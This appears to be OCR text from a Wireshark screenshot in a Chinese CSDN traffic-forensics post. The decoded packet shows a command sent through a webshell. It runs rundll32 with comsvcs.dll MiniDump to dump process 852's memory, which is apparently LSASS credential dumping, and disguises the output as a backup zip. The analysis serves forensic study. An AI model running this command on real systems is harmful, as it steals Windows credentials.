 Wireshark · Text item (text) · mayishangshu.pcapng
··:·_;m·[· ·cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:\Temp\OnlineShopBackup.zip full&echo
[S]&cd&echo [E]
帧 4069, Text item (text), 209 字节。 已显示 208 字节。
解码为 Base64 显示为 ASCII 开始 1 结束 208
查找: 查找下一个(N)
打印 复制 另存为... 关闭 帮助
CSDN @Peterpan.exe